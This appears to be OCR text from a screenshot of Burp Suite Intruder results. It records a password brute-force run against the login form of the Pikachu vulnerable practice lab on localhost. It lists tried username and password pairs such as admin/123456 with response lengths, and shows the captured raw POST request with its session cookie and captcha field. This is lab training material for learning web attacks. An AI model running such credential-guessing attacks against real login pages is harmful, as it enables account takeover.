 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
17773 admin 123456 200 35286
17816 ADMIN 123456 200 35286
30 0 123456789 200 35308
8916 0 a123456 200 35308
17802 0 123456 200 35308
26688 0 a123456789 200 35308
35574 0 1234567890 200 35308
0 200 35310
1 admin 123456789 200 35310
Request Response
Raw Params Headers Hex
POST /pikachu/vul/burteforce/bf_server.php HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://localhost:8081
Connection: close
Referer: http://localhost:8081/pikachu/vul/burteforce/bf_server.php
Cookie: PHPSESSID=050g9ui6v4jnqdrj60v1jsiho4
Upgrade-Insecure-Requests: 1
username=admin&password=123456&vcode=2tpgqy&submit=Login